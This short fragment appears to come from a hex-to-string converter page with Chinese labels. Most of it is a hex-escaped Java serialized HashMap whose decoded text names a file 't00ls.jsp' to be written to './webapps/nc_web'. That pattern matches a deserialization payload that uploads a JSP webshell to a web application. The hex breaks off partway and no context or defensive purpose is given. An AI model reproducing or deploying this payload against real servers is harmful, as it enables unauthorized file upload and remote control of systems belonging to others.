 待转换：✖
\xac\xed\x00\x05\x73\x72\x00\x11\x6a\x61\x76\x61\x2e\x75\x74\x69\x6c\x2e\x48\x61\x73\x68\x4d\x61\x70\x05\x07\xda\xc1\
xc3\x16\x60\xd1\x03\x00\x02\x46\x00\x0a\x6c\x6f\x61\x64\x46\x61\x63\x74\x6f\x72\x49\x00\x09\x74\x68\x72\x65\x73\x68\x6
f\x6c\x64\x78\x70\x3f\x40\x00\x00\x00\x00\x00\x0c\x77\x08\x00\x00\x00\x10\x00\x00\x00\x02\x74\x00\x09\x46\x49\x4c\x45\
x5f\x4e\x41\x4d\x45\x74\x00\x09\x74\x30\x30\x6c\x73\x2e\x6a\x73\x70\x74\x00\x10\x54\x41\x52\x47\x45\x54\x5f\x46\x49\x4
字符串->Hex>
Hex->字符串
转换后：
sr java.util.HashMap ` F
loadFactorI thresholdxp?@w t FILE_NAMEt t00ls.jspt TARGET_FILE_PATHt ./webapps/nc_webx